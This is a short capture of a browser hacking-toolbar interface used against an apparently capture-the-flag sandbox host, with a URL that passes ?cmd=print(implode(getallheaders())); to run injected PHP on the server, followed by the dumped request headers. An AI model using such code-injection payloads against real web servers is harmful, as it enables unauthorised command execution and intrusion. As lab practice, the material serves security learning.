 Load URL
http://39093088bf9a9d33d5dd5b973cc1232e2145ee49.sandbox.r-cursive.ml:1337/
Split URL
?cmd=print(implode(getallheaders()));
Execute
Enable Post data
Enable Referrer
Post data
39093088bf9a9d33d5dd5b973cc1232e2145ee49.sandbox.r-cursive.ml:1337Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0text
/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3gzip, deflateclose1application/x-www-form-urlencoded4